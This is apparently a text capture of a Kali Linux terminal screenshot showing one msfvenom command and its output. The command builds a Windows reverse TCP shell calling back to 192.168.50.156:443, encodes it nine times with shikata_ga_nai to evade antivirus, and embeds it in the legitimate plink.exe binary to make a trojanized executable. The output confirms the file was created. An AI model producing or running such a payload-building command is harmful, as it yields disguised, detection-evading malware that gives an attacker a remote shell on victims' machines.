 root@kali: /home/kali × kali@kali: ~ ×
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.50.156 LPORT=443 -f exe -e x86/shikata_ga_nai -i 9 -x /usr/share/windows-resources/binaries/plink.exe -o shell_
reverse_msf_encoded_embedded.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 9 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai succeeded with size 378 (iteration=1)
x86/shikata_ga_nai succeeded with size 405 (iteration=2)
x86/shikata_ga_nai succeeded with size 432 (iteration=3)
x86/shikata_ga_nai succeeded with size 459 (iteration=4)
x86/shikata_ga_nai succeeded with size 486 (iteration=5)
x86/shikata_ga_nai succeeded with size 513 (iteration=6)
x86/shikata_ga_nai succeeded with size 540 (iteration=7)
x86/shikata_ga_nai succeeded with size 567 (iteration=8)
x86/shikata_ga_nai chosen with final size 567
Payload size: 567 bytes
Final size of exe file: 837936 bytes
Saved as: shell_reverse_msf_encoded_embedded.exe
┌──(root㉿kali)-[/home/kali]
└─#
KALI LINUX
"the quieter you become, the more you are able to hear"